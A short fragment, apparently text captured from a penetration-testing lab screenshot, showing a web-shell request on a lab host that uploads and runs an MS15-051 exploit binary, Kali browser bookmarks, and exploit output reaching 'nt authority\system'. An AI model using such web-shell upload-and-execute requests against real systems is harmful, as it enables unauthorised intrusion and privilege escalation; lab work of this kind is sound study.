 10.10.10.9/leshack.php?fupload=Ms15.exe&fexec= Ms15.exe whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Setting up OneDrive o... samratashok/nishang: ...
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 2436 created.
==============================
nt authority\system